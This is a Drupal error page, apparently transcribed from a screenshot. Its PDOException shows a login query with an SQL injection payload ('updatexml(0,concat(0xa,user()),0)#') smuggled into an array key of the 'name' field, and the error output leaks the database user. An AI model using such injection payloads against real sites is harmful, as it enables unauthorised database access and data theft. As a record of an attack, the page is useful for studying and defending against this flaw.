 Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 981 of /var/www/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' dbuser@localhost':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2148 of
/var/www/modules/user/user.module).